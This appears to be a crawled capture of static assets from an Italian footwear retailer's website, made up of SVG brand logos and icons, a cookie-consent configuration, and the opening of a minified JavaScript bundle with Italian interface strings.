8-.1.2-.6-.2-.7,0-.1.2,0,.3,0,.5-.1.1-.4.1-.4.1,0,0-.1.1-.2.2,0,.2,0,.3,0,.5,0,.3-.2.8-.2.8,0,0,0,.2-.1.3-.2.2-.4-.3-.7-.4-.2,0-.3,0-.5,0-.2.2,0,.6,0,.6l.2.3s.2.6.4.8c.1.1.4.3.4.3,0,0,0,.3,0,.5,0,.2.3.4.3.4,0,0,0,.4-.1.5-.2,0-.3-.2-.3-.2,0,0-.2-.4-.4-.6-.2-.2-.7-.2-.7-.2l-.5-.7s-.2-.2-.3-.2-.3.2-.3.2c0,0,0,.3-.3.4-.2,0-.5-.3-.5-.3,0,0-.5-.6-.9-.5-.1,0-.3.2-.3.2h-.4s-.8,0-1.2.2c-.1,0-.2.1-.3.3,0,0,0,.2,0,.3,0,.2.2.2.3.3.2.1.5.3.5.3,0,0,0,.5,0,.8.1.2.4.4.4.4,0,0,0,.4,0,.6,0,.2.4.5.4.5,0,0,0,.3,0,.4,0,.2.4.2.4.2h.9s.5,0,.7.1c.3.1-.5.5-1,.5-.2,0-.4,0-.6,0-.5,0-.8.2-1.3.4Z"/>
    <g>
      <path class="cls-3" d="M13.9,26.7c0,.8,0,1.2,0,1.4,0,2.4-.5,3.5-1.7,4-.9.4-2.1.5-4.5.5-4.3,0-5.6-.2-6.5-.9-.7-.6-1-1.4-1.2-2.9,0-.7,0-1.9,0-3.8,0-3.3,0-4.5.3-5.4.6-2,1.8-2.4,7.5-2.4s3.9.2,4.7.7c.9.6,1.3,1.7,1.3,4.1v.7h-3.3c0-1,0-1.2-.3-1.4-.3-.3-1.2-.4-3.3-.4s-2.7,0-3,.4c-.4.4-.5,1.3-.5,3.6,0,3.8,0,3.8,3.6,3.8s3.7,0,3.7-2.2h3.3s0,0,0,0Z"/>
      <path class="cls-3" d="M27.2,29.9h-7.2l-.9,2.5h-3.8l5.8-14.8h5.2l5.7,14.8h-3.8l-.9-2.5ZM23.9,21h-.7l-2.1,5.6h4.9l-2.1-5.6Z"/>
      <path class="cls-3" d="M39.3,17.6l5.7,11h.3v-11c0,0,3.3,0,3.3,0v14.8h-5.8l-5.7-11.1h-.4v11.1c0,0-3.3,0-3.3,0v-14.8h5.8Z"/>
      <path class="cls-3" d="M62.6,29.9h-7.2l-.9,2.5h-3.8l5.8-14.8h5.2l5.7,14.8h-3.8l-.9-2.5ZM59.3,21h-.7l-2.1,5.6h4.9l-2.1-5.6Z"/>
      <path class="cls-3" d="M68.9,17.6h7.9c2.8,0,3.2,0,4.1.3,1.1.3,1.8,1.1,2.1,2.5.3,1,.3,2,.3,4.4,0,3.9-.3,5.4-1,6.4-.8,1-1.8,1.2-5.5,1.2h-7.9v-14.8ZM76.8,28.6c3,0,3.2-.2,3.2-3.6s-.1-2.6-.4-3.1c-.3-.5-.8-.6-2.8-.6h-4.6v7.3h4.6Z"/>
      <path class="cls-3" d="M89.2,17.6v14.8h-3.5v-14.8h3.5Z"/>
      <path class="cls-3" d="M102.8,29.9h-7.2l-.9,2.5h-3.8l5.8-14.8h5.2l5.7,14.8h-3.8l-.9-2.5ZM99.5,21h-.7l-2.1,5.6h4.9l-2.1-5.6Z"/>
      <path class="cls-3" d="M115,17.6l5.7,11h.3v-11c0,0,3.3,0,3.3,0v14.8h-5.8l-5.7-11.1h-.4v11.1c0,0-3.3,0-3.3,0v-14.8h5.8Z"/>
    </g>
  </g>
  <path class="cls-1" d="M18.8-121.8c0-1.8,1-3,2.7-3s2.5,1.3,2.5,3v8.7h3.8v-9.5c0-4.3-3.2-5.8-6-5.8s-2.2.2-3.2.8v-6.7h-3.8v21.1h3.8v-8.7h0ZM47-134.2h3.8v21h-3.8v-21ZM52.5-134.2h3.8v21h-3.8v-21ZM8.3-112.8c2.4,0,4.2-1,5.7-2.5l-2.5-2.7c-.8,1-1.9,1.7-3.2,1.7-2.4,0-3.8-1.7-3.8-4.1s1.4-4.1,3.8-4.1,2.4.7,3.2,1.7l2.5-2.7c-1.5-1.7-3.3-2.7-5.7-2.7-4.4,0-7.7,3.5-7.7,7.8s3.3,7.8,7.7,7.8ZM-7.7-116.7c-1.8,0-3.3-.9-4.8-2.5l-2.7,2.7c1.7,2.3,4.4,3.7,7.5,3.7s7.3-2.2,7.3-6.3-2.1-4.7-5.2-6.1l-2.4-1c-1.6-.7-2.5-1.4-2.5-2.4s1.3-2,2.6-2,2.9.8,4,2.4l2.9-2.2c-1.4-2.5-3.9-4-6.9-4-3.7,0-6.9,2.1-6.9,5.9s2.2,4.7,5.1,6l2.2,1c1.4.6,2.6,1,2.6,2.6s-1.4,2.2-2.9,2.2ZM37.5-112.8c4.4,0,8.1-3.3,8.1-7.8s-3.7-7.8-8.1-7.8c-4.4,0-8.1,3.3-8.1,7.8,0,4.4,3.6,7.8,8.1,7.8ZM37.5-124.8c2.3,0,4.1,1.8,4.1,4.1s-1.9,4.1-4.1,4.1-4.1-2-4.1-4.1c0-2.3,1.8-4.1,4.1-4.1Z"/>
  <g>
    <rect class="cls-4" x="12.5" y="-99.7" width="29.9" height="29.9"/>
    <rect class="cls-5" x="-18.5" y="-99.7" width="29.9" height="29.9"/>
    <path class="cls-6" d="M18.7-91.5c0-1,.7-1.6,1.7-1.6s1.2.4,1.4.8l-.7.3c-.1-.3-.4-.5-.7-.5-.5,0-.9.4-.9.9s.4.9.9.9.6-.2.7-.5l.7.3c-.2.4-.6.8-1.4.8s-1.7-.7-1.7-1.6"/>
    <path class="cls-6" d="M23.4-91.5c0-1,.7-1.6,1.7-1.6s1.7.7,1.7,1.6-.7,1.6-1.7,1.6-1.7-.7-1.7-1.6M26-91.5c0-.5-.3-.9-.9-.9s-.9.4-.9.9.3.9.9.9.9-.4.9-.9"/>
    <polygon class="cls-6" points="31 -89.9 31 -92 30.2 -89.9 29.9 -89.9 29.1 -92 29.1 -89.9 28.3 -89.9 28.3 -93.1 29.4 -93.1 30.1 -91.3 30.7 -93.1 31.9 -93.1 31.9 -89.9 31 -89.9"/>
    <path class="cls-6" d="M33.5-89.9v-3.2h1.6c.7,0,1.1.5,1.1,1.1s-.4,1.1-1.1,1.1h-.8v1.1h-.8ZM35.4-92c0-.2-.2-.3-.4-.3h-.6v.7h.6c.2,0,.4-.1.4-.3"/>
    <path class="cls-6" d="M20.7-83.1l-.5-1.1h-.4v1.1h-.8v-3.2h1.6c.7,0,1.1.5,1.1,1.1s-.3.8-.6.9l.6,1.2h-.9,0ZM20.8-85.3c0-.2-.2-.3-.4-.3h-.6v.7h.6c.2,0,.4-.1.4-.3"/>
    <polygon class="cls-6" points="23.9 -83.1 23.9 -86.3 26.3 -86.3 26.3 -85.6 24.8 -85.6 24.8 -85.1 26.2 -85.1 26.2 -84.4 24.8 -84.4 24.8 -83.8 26.3 -83.8 26.3 -83.1 23.9 -83.1"/>
    <path class="cls-5" d="M28.6-83.6l.4-.6c.2.2.6.4,1,.4s.4,0,.4-.3c0-.4-1.8,0-1.8-1.3s.4-1,1.3-1,1,.2,1.3.4l-.4.6c-.3-.2-.6-.3-.9-.3s-.3,0-.3.2c0,.4,1.8,0,1.8,1.3s-.5,1.1-1.3,1.1-1.1-.2-1.4-.5"/>
    <path class="cls-6" d="M33.2-83.6l.4-.6c.2.2.6.4,1,.4s.4,0,.4-.3c0-.4-1.8,0-1.8-1.3s.4-1,1.3-1,1,.2,1.3.4l-.4.6c-.3-.2-.6-.3-.9-.3s-.3,0-.3.2c0,.4,1.8,0,1.8,1.3s-.5,1.1-1.3,1.1-1.1-.2-1.4-.5"/>
    <path class="cls-6" d="M19-76.4v-3.2h1.6c.7,0,1.1.5,1.1,1.1s-.4,1.1-1.1,1.1h-.8v1.1s-.8,0-.8,0ZM20.8-78.5c0-.2-.2-.3-.4-.3h-.6v.7h.6c.2,0,.4-.1.4-.3"/>
    <path class="cls-6" d="M23.4-78c0-1,.7-1.6,1.7-1.6s1.7.7,1.7,1.6-.7,1.6-1.7,1.6-1.7-.7-1.7-1.6M26-78c0-.5-.3-.9-.9-.9s-.9.4-.9.9.3.9.9.9.9-.4.9-.9"/>
    <path class="cls-6" d="M30.4-76.4l-.5-1.1h-.4v1.1h-.8v-3.2h1.6c.7,0,1.1.5,1.1,1.1s-.3.8-.6,1l.6,1.2h-.9ZM30.4-78.5c0-.2-.2-.3-.4-.3h-.6v.7h.6c.2,0,.4-.1.4-.3"/>
    <polygon class="cls-6" points="34.1 -76.4 34.1 -78.8 33.2 -78.8 33.2 -79.5 35.8 -79.5 35.8 -78.8 34.9 -78.8 34.9 -76.4 34.1 -76.4"/>
    <path class="cls-6" d="M-.6-91.5c-1.4.8-3.2,1.4-4.3,1.6-8.7,2-8.9-.3-8.8-1.1,0-.8,1.1-1.4,1.1-1.4-1.5,2.1,2.4,2,7.4,1.2,0,0,2.4-.4,5.3-1.1,0,0,0,.5-.7.9"/>
    <path class="cls-6" d="M-.8-92.8s5.6-1.3,1.5,1.5c0,0,1.8-2-1.5-1.5"/>
    <path class="cls-6" d="M-4.6-76.4c2.3-.6,8.7-1.8,8.7-3.4,0,0,.2-.6-.4-.8v-1.5s3.1.4,3.1,1.8-2.7,4.2-10.3,3.9h-1.1c0,0,0,0,0,0Z"/>
    <path class="cls-6" d="M-12.6-83.2s-1.1.6-1.1,1.4c0,.8.9,2.9,10,1.5,7.2-1.1,10.9-3.5,10.4-5.7-.3-1.2-3-1.5-3-1.5v1.3s.5.5.5.8c0,1.1-3.2,2.4-8.3,3.3-5,.9-10.1,1.1-8.6-1.1"/>
    <path class="cls-6" d="M-12.6-88.1s-1.1.6-1.1,1.4c0,.8,1,3.1,10,1.5,7.2-1.3,10.9-3.5,10.4-5.7-.3-1.2-3-1.5-3-1.5v1.3s.5.5.5.8c0,1.1-3.2,2.4-8.3,3.3-5,.9-10.1,1.1-8.6-1.1"/>
    <path class="cls-6" d="M42.4-69.8H12.5v-29.9h29.9v29.9h0ZM-18.5-99.7H11.5v29.9h-29.9v-29.9ZM-19.5-68.8h62.9v-31.9H-19.5v31.9Z"/>
    <path class="cls-6" d="M37.1-78.5c-.3,0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5M37.1-79.5c-.3,0-.5.2-.5.5s.2.5.5.5.5-.2.5-.5-.2-.5-.5-.5M37.3-78.7l-.2-.2h-.1v.2h0v-.6h.3c.1,0,.2,0,.2.2s-.1.2-.2.2l.2.3s-.1,0-.1,0ZM37.2-79.2h-.2v.2h.2c0,0,.1,0,.1-.1s0-.1-.1-.1"/>
  </g>
  <g id="header-and-footer">
    <g id="default">
      <g id="header">
        <path id="logo" class="cls-8" d="M-48.5-93.3l-.4,3c0,.2-.2.9-.8.9h-9.1c-3.4,0-6.5,1.9-7.8,4.7-1.3,2.7-4.9,10.4-4.9,10.4-.6,1.2-.9,1.3-1.4,1.3h-6.4c-.4,0-.8-.3-.9-.7,0-.4-1.4-7.4-2-9.7,0-.2-.1-.4-.2-.6-1-2.6-3.3-5.3-9.2-5.3h-9.4c-.2,0-.6,0-.7.6l-2.1,14.8c0,.5-.4.9-.9.9h-3.9c-.5,0-1-.4-.9-.9,0-.6,2-14.3,2.1-14.8,0-.4-.3-.7-.7-.7h-10.2c-.5,0-1-.4-.9-.9,0-.6.4-2.4.5-3,0-.4.4-.9,1.1-.9h26.4c10.5,0,13.7,5.8,14.6,10.1,0,0,0,0,0,0,.6,2.7,1,4.6,1.1,5.7,0,.2.4.3.5,0l3.7-8.3c1.9-4.4,6.6-7.6,11.7-7.6h10.2c.5,0,1,.4.9,1M-49.9-83.4c-.3,1.9-1,7.1-1.2,8.2-.2,1.1,0,1.4,0,1.6s-.2.5-.5.5h-4c-.5,0-.9-.4-.9-.9v-.8c0,.3-2.4,2-6.4,2s-4.5-1.8-4.5-4,1.3-3.4,3.1-3.9c2.7-.8,5.4-1.1,8.1-1.9.5-.1.8-.6.8-1.1s-.5-1.1-1.6-1.1c-2.2,0-2.3,1.3-2.5,1.5-.2.2-.4.3-.6.3h-4.5c-.3,0-.5-.2-.5-.5,0-1.3,2.5-4.5,7.5-4.5s7.8,2.7,7.5,4.5M-55.9-79.3c0-.3-.2-.5-.5-.5-.5,0-2.7.7-4.3,1.2-.6.2-1,.6-1,1.2s.6,1.3,1.4,1.3c1.9,0,4.4-1.6,4.4-3.3M-83.9-79.8c0,.5-.4.9-.9.9h-10c-.4,0-.7.4-.7.7,0,1.5,1.3,2.3,2.9,2.3s2.2-.4,2.7-1.1c0-.1.2-.2.4-.2h4.5c.3,0,.5.2.5.5,0,.9-2.5,4-8.5,4s-7.8-3.8-7.8-6.9c0-5,3.8-8.2,8.9-8.2,8.3,0,8.2,6.5,8.2,8M-89.4-82.4c0-1.2-1.3-2.3-2.8-2.3s-3,1.3-3,2.7.2.5.5.5h4.7c.5,0,.7-.4.7-.9"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/logo_crocs.4ddde52a.svg
body_size: 684
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-095c2be2-e71a-4025-b443-132cc47afc76" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 99.6 50">
  <defs>
    <style>
      .cls-1 {
        fill: #1d1d1b;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M68,20.7c1.3,0,2.5.7,3.2,1.7q.5.6,0,0c-.7-1,0,0,0,0h0c.4.6,1.1,1,2,1,1.4,0,2.5-1.1,2.5-2.5s-.3-1.2-.7-1.7c-1.8-2.2-3.9-3.4-7.3-3.4-5.4,0-9.7,3.8-9.7,9.1s4.1,9.2,9.7,9.2,5.6-1.2,7.3-3.2h0c.4-.4.6-1.1.6-1.7,0-1.4-1.1-2.5-2.5-2.5s-1.4.4-1.8.9c-.9.9-1.8,1.7-3.5,1.7s-4-1.8-4-4.4,1.4-4.2,4-4.2M87.6,22.8c-2.4-.5-3.5-.7-3.5-1.7s.6-1.1,1.8-1.1,2.5.6,3.4,1.3h0c.4.4.9.6,1.5.6,1.2,0,2.2-1,2.2-2.2s-.3-1.2-.7-1.6c-1.4-1.5-3.5-2.4-6.4-2.4s-6.8,1.6-6.8,5.6,2.7,5,5.1,5.6c2.9.7,4,.7,4,1.7s-.6,1.1-2.4,1.1-2.7-.5-3.9-1.4h0c-.9-.8-2.3-.7-3.1.2-.7.7-.8,1.8-.4,2.5h0s0,.2.2.2c0,0,0,0,0,.2,0,0,0,0,.2.2h0c1.5,1.4,3.7,2.5,7.1,2.5,5.5,0,7.2-2.6,7.2-5.9s-3.2-4.9-5.8-5.5M9.7,20.7c1.3,0,2.5.7,3.2,1.7h0v.2h0c.4.6,1.1,1,2,1,1.4,0,2.5-1.1,2.5-2.5s-.3-1.2-.7-1.7c-1.8-2.2-3.9-3.4-7.3-3.4-5.4,0-9.5,3.8-9.5,9s4.1,9.2,9.7,9.2,5.6-1.2,7.3-3.2h0c.4-.4.6-1.1.6-1.7,0-1.4-1.1-2.5-2.5-2.5s-1.4.4-1.8.9c-.9.9-1.8,1.7-3.5,1.7-2.5,0-4-1.8-4-4.4s1.3-4.2,3.9-4.2M45.8,29.5c-2.5,0-4-1.8-4-4.4s1.5-4.4,4-4.4,4,1.8,4,4.4-1.5,4.4-4,4.4M45.8,15.8c-5.4,0-9.7,3.9-9.7,9.2s4.2,9.1,9.7,9.1,9.7-3.8,9.7-9.1-4.2-9.2-9.7-9.2M33.4,16.9c-.9-.4-1.5-.5-2.7-.4-2.3.2-4,1.8-4.4,2.2h0c0-1.5-1.3-2.6-2.8-2.6s-2.8,1.2-2.9,2.8v12.5c0,1.5,1.3,2.7,2.9,2.7s2.8-1.2,2.9-2.8v-3.4c0-4.6,2.7-5.8,4.2-5.8s1.4.4,2.2.3c1.6-.3,2.5-1.8,2.3-3.3-.2-.9-.8-1.7-1.6-2"/>
  <path class="cls-1" d="M94.6,16.7v1.8h-.5v-1.8h-.7v-.4h1.8v.4h-.6ZM97.6,18.6v-1.6h0l-.6,1.6h-.4l-.6-1.6h0v1.6h-.5v-2.3h.8l.5,1.5.5-1.5h.7v2.3h-.5,0Z"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/15331861.js
body_size: -291
content:
_iub.csRC = { consApiKey: 'YQELxUo6UeDRKLOkP4lokfg7dpuVheRO', showBranding: false, publicId: 'a9385e59-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [];
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/logo_compressport.74b26423.svg
body_size: 2336
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   version="1.1"
   id="svg2"
   width="155.23334"
   height="32.525467"
   viewBox="0 0 155.23334 32.525467"
   sodipodi:docname="logo_compressport.a9a20b5e.ai"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs6">
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath16">
      <path
         d="M 0,1.558 H 116.425 V 22.657 H 0 Z"
         id="path14" />
    </clipPath>
  </defs>
  <sodipodi:namedview
     id="namedview4"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1" />
  <g
     id="g8"
     inkscape:groupmode="layer"
     inkscape:label="logo_compressport.a9a20b5e"
     transform="matrix(1.3333333,0,0,-1.3333333,0,32.525467)">
    <g
       id="g10">
      <g
         id="g12"
         clip-path="url(#clipPath16)">
        <g
           id="g18"
           transform="translate(109.7848,13.0417)">
          <path
             d="M 0,0 C 0.49,0 0.88,0.395 0.88,0.882 0.88,1.373 0.49,1.763 0,1.763 -0.487,1.763 -0.882,1.373 -0.882,0.882 -0.882,0.395 -0.487,0 0,0 M 0,1.631 C 0.414,1.631 0.748,1.302 0.748,0.882 0.748,0.47 0.414,0.133 0,0.133 c -0.416,0 -0.749,0.337 -0.749,0.749 0,0.42 0.333,0.749 0.749,0.749 M -0.196,0.773 h 0.175 L 0.241,0.374 H 0.414 L 0.145,0.778 c 0.058,0 0.257,0.075 0.257,0.3 0,0.186 -0.158,0.307 -0.328,0.307 H -0.338 V 0.374 h 0.142 z m 0,0.487 h 0.27 c 0.087,0 0.184,-0.071 0.184,-0.182 0,-0.104 -0.097,-0.175 -0.184,-0.175 h -0.27 z m -87.756,-2.225 c 0,1.592 1.207,2.668 2.791,2.668 1.245,0 1.918,-0.704 2.25,-1.377 l -1.144,-0.549 c -0.17,0.41 -0.61,0.75 -1.106,0.75 -0.843,0 -1.438,-0.642 -1.438,-1.492 0,-0.843 0.595,-1.492 1.438,-1.492 0.496,0 0.936,0.34 1.106,0.749 l 1.144,-0.541 c -0.332,-0.657 -1.005,-1.383 -2.25,-1.383 -1.584,0 -2.791,1.082 -2.791,2.667 m 32.421,-0.846 h 0.68 l 0.866,-1.732 h 1.524 l -1.052,1.894 c 0.487,0.169 1.028,0.65 1.028,1.547 0,0.958 -0.648,1.716 -1.793,1.716 h -2.583 v -5.157 h 1.33 z m 0,2.265 h 1.052 c 0.354,0 0.641,-0.193 0.641,-0.549 0,-0.363 -0.287,-0.558 -0.641,-0.558 h -1.052 z m -22.401,-4.086 c 1.577,0 2.752,1.097 2.752,2.667 0,1.569 -1.175,2.668 -2.752,2.668 -1.578,0 -2.761,-1.099 -2.761,-2.668 0,-1.57 1.183,-2.667 2.761,-2.667 m 0,4.159 c 0.85,0 1.399,-0.649 1.399,-1.492 0,-0.834 -0.549,-1.492 -1.399,-1.492 -0.851,0 -1.407,0.658 -1.407,1.492 0,0.843 0.556,1.492 1.407,1.492 M -4.979,0.454 h -1.447 v 1.16 h 4.215 V 0.454 H -3.65 v -3.997 h -1.329 z m -27.557,-2.498 c 0,0.68 -2.916,0.116 -2.916,2.104 0,0.865 0.728,1.638 2.049,1.638 0.828,0 1.547,-0.247 2.095,-0.718 l -0.726,-0.998 c -0.433,0.365 -0.998,0.541 -1.507,0.541 -0.388,0 -0.558,-0.131 -0.558,-0.356 0,-0.633 2.915,-0.153 2.915,-2.072 0,-1.035 -0.766,-1.724 -2.149,-1.724 -1.045,0 -1.771,0.333 -2.289,0.82 l 0.703,1.037 c 0.373,-0.373 0.944,-0.682 1.655,-0.682 0.449,0 0.728,0.154 0.728,0.41 m -7.237,0 c 0,0.68 -2.915,0.116 -2.915,2.104 0,0.865 0.727,1.638 2.049,1.638 0.827,0 1.547,-0.247 2.096,-0.718 l -0.728,-0.998 c -0.433,0.365 -0.996,0.541 -1.507,0.541 -0.386,0 -0.558,-0.131 -0.558,-0.356 0,-0.633 2.916,-0.153 2.916,-2.072 0,-1.035 -0.765,-1.724 -2.149,-1.724 -1.044,0 -1.77,0.333 -2.289,0.82 l 0.704,1.037 c 0.371,-0.373 0.943,-0.682 1.655,-0.682 0.447,0 0.726,0.154 0.726,0.41 m -6.12,-1.499 h -3.78 v 5.157 h 3.78 v -1.16 h -2.451 V -0.35 h 2.398 v -1.16 h -2.398 v -0.874 h 2.451 z m 18.886,1.732 h 1.253 c 1.16,0 1.795,0.78 1.795,1.709 0,0.935 -0.635,1.716 -1.795,1.716 h -2.583 v -5.157 h 1.33 z m 0,2.265 h 1.052 c 0.356,0 0.642,-0.201 0.642,-0.556 0,-0.349 -0.286,-0.549 -0.642,-0.549 h -1.052 z m -35.467,-2.265 h 1.253 c 1.16,0 1.794,0.78 1.794,1.709 0,0.935 -0.634,1.716 -1.794,1.716 h -2.582 v -5.157 h 1.329 z m 0,2.265 h 1.052 c 0.356,0 0.642,-0.201 0.642,-0.556 0,-0.349 -0.286,-0.549 -0.642,-0.549 h -1.052 z m 50.402,-2.265 h 0.682 l 0.865,-1.732 h 1.523 l -1.052,1.894 c 0.487,0.169 1.03,0.65 1.03,1.547 0,0.958 -0.65,1.716 -1.795,1.716 h -2.582 v -5.157 h 1.329 z m 0,2.265 h 1.052 c 0.356,0 0.642,-0.193 0.642,-0.549 0,-0.363 -0.286,-0.558 -0.642,-0.558 h -1.052 z M -71.26,-3.543 h -1.329 v 5.157 h 1.847 l 1.083,-2.845 1.076,2.845 h 1.847 v -5.157 h -1.331 v 3.409 l -1.299,-3.409 h -0.587 l -1.307,3.409 z m 52.508,-0.089 c 1.578,0 2.753,1.097 2.753,2.667 0,1.569 -1.175,2.668 -2.753,2.668 -1.577,0 -2.76,-1.099 -2.76,-2.668 0,-1.57 1.183,-2.667 2.76,-2.667 m 0,4.159 c 0.85,0 1.4,-0.649 1.4,-1.492 0,-0.834 -0.55,-1.492 -1.4,-1.492 -0.85,0 -1.408,0.658 -1.408,1.492 0,0.843 0.558,1.492 1.408,1.492 M 5.522,7.241 h -113.548 -0.757 V 6.485 -8.354 -9.11 h 0.757 H 5.522 6.278 V -8.354 6.485 7.241 Z M -98.598,2.309 c 0,0 0.875,0.97 -0.733,0.723 0,0 2.718,0.621 0.733,-0.723 m -7.052,-0.187 c 0.038,0.408 0.552,0.684 0.552,0.684 -0.733,-1.044 1.159,-0.996 3.617,-0.571 0,0 1.181,0.175 2.577,0.547 0,0 -0.005,-0.226 -0.332,-0.423 -0.661,-0.398 -1.564,-0.671 -2.103,-0.796 -4.278,-0.996 -4.348,0.148 -4.311,0.559 m 0,-4.508 c 0.038,0.409 0.552,0.686 0.552,0.686 -0.733,-1.046 1.75,-0.946 4.208,-0.521 2.458,0.422 4.064,1.07 4.042,1.591 -0.006,0.128 -0.26,0.38 -0.26,0.38 v 0.642 c -0.862,-0.412 -2.084,-0.775 -3.629,-1.051 -4.432,-0.792 -4.95,0.303 -4.913,0.713 0.038,0.41 0.552,0.687 0.552,0.687 -0.733,-1.045 1.75,-0.946 4.208,-0.522 2.458,0.421 4.064,1.07 4.042,1.591 -0.006,0.128 -0.26,0.38 -0.26,0.38 v 0.654 c 0,0 1.322,-0.16 1.464,-0.734 0.147,-0.592 -0.36,-1.188 -1.444,-1.709 0.164,-0.023 1.313,-0.201 1.444,-0.731 0.265,-1.064 -1.571,-2.205 -5.093,-2.769 -4.479,-0.718 -4.95,0.305 -4.913,0.713 m 4.995,-2.651 -0.543,0.052 c 1.121,0.271 4.246,0.857 4.274,1.647 0,0 0.098,0.307 -0.185,0.374 v 0.728 c 0,0 1.501,-0.189 1.501,-0.885 0,-0.696 -1.334,-2.039 -5.047,-1.916 M 5.522,-8.354 H -92.436 V 6.483 H 5.522 Z"
             style="fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path20" />
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/search.8e017682.svg
body_size: 203
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18.65" height="18.65" viewBox="0 0 18.65 18.65">
  <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(0.75 0.75)">
    <path id="Path_6" data-name="Path 6" d="M19.469,11.984A7.484,7.484,0,1,1,11.984,4.5a7.484,7.484,0,0,1,7.484,7.484Z" transform="translate(-4.5 -4.5)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Path_7" data-name="Path 7" d="M29.045,29.045l-4.07-4.07" transform="translate(-12.205 -12.205)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/fb.7c275d28.svg
body_size: 344
content:
<svg xmlns="http://www.w3.org/2000/svg" width="13.453" height="23.232" viewBox="0 0 13.453 23.232">
  <path id="Icon_feather-facebook" data-name="Icon feather-facebook" d="M22.453,3h-3.26A5.433,5.433,0,0,0,13.76,8.433v3.26H10.5v4.346h3.26v8.693h4.346V16.039h3.26l1.087-4.346H18.106V8.433a1.087,1.087,0,0,1,1.087-1.087h3.26Z" transform="translate(-9.75 -2.25)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/logo_scholl.47e18387.svg
body_size: 491
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-095c2be2-e71a-4025-b443-132cc47afc76" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 65.3 50">
  <defs>
    <style>
      .cls-1 {
        fill: #1e1e1c;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M30.3,26.5c0-1.6.9-2.7,2.4-2.7s2.2,1.2,2.2,2.7v7.8h3.4v-8.5c0-3.8-2.9-5.2-5.4-5.2s-2,.2-2.9.7v-6h-3.4v18.9h3.4v-7.8h.2ZM55.5,15.4h3.4v18.8h-3.4s0-18.8,0-18.8ZM60.5,15.4h3.4v18.8h-3.4V15.4ZM20.9,34.5c2.1,0,3.8-.9,5.1-2.2l-2.2-2.4c-.7.9-1.7,1.5-2.9,1.5-2.1,0-3.4-1.5-3.4-3.7s1.3-3.7,3.4-3.7,2.1.6,2.9,1.5l2.2-2.4c-1.3-1.5-2.9-2.4-5.1-2.4-3.9,0-6.9,3.1-6.9,7s2.9,7,6.9,7v-.2ZM6.7,31.1c-1.6,0-2.9-.8-4.3-2.2l-2.4,2.4c1.5,2.1,3.9,3.3,6.7,3.3s6.5-2,6.5-5.6-1.9-4.2-4.6-5.5l-2.1-.9c-1.4-.6-2.2-1.3-2.2-2.1s1.2-1.8,2.3-1.8,2.6.7,3.6,2.1l2.6-2c-1.3-2.2-3.5-3.6-6.2-3.6S.4,17.2.4,20.6s2,4.2,4.6,5.4l2,.9c1.3.5,2.3.9,2.3,2.3s-1.3,2-2.6,2h0ZM47,34.5c3.9,0,7.2-2.9,7.2-7s-3.3-7-7.2-7-7.2,2.9-7.2,7,3.2,7,7.2,7ZM47,23.9c2.1,0,3.7,1.6,3.7,3.7s-1.7,3.7-3.7,3.7-3.7-1.8-3.7-3.7,1.6-3.7,3.7-3.7Z"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.paragonshop.it/build/app.7332aec2.js
body_size: 20180
content:
(self.webpackChunk=self.webpackChunk||[]).push([[143],{1294:function(e,t,a){"use strict";a(3863),a(9154),a(6912),a(2993),a(5306);var i=e=>"".concat(e.charAt(0).toLowerCase()).concat(e.replace(/[\W_]/g,"|").split("|").map((e=>"".concat(e.charAt(0).toUpperCase()).concat(e.slice(1)))).join("").slice(1)),n=a(9755);var s=class{constructor(e){this.routes=e}fire(e,t="init",a){""!==e&&this.routes[e+"Route"]&&"function"==typeof this.routes[e+"Route"][t]&&this.routes[e+"Route"][t](a)}loadEvents(){this.fire("common"),n("body")[0].className.toLowerCase().replace(/-/g,"_").split(/\s+/).map(i).forEach((e=>{this.fire(e),this.fire(e,"finalize")})),this.fire("common","finalize")}},o=a(8542),d=a.n(o);var r={it:{attention:"Attenzione",perfect:"Perfetto",firstname:"Nome",lastname:"Cognome",gender:"Sesso",woman:"Donna",man:"Uomo",birthdate:"Data di nascita",birthtown:"Città di nascita",error_personal_data:"Non hai accettato il trattamento dei dati personali!",send_to:"Invia a questo indirizzo",update:"Modifica",no_size:"Nessuna taglia disponibile",no_size_selected:"Nessuna taglia selezionata",delete_shipping:"Indizzo eliminato con 